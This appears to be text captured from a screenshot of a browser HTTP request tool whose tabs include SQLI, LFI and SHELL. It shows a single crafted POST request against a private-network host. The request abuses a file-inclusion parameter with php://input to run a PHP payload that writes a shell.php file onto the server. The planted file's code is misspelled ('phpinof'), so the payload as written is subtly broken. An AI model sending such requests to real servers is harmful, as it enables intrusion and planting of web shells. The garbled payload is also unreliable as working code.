 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Scheme Host
HTTP 192.168.100.1:1001
Request
POST /include.php?file=php://input HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php fputs(fopen('shell.php','w'),'<?php phpinof(); ?>'); ?>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.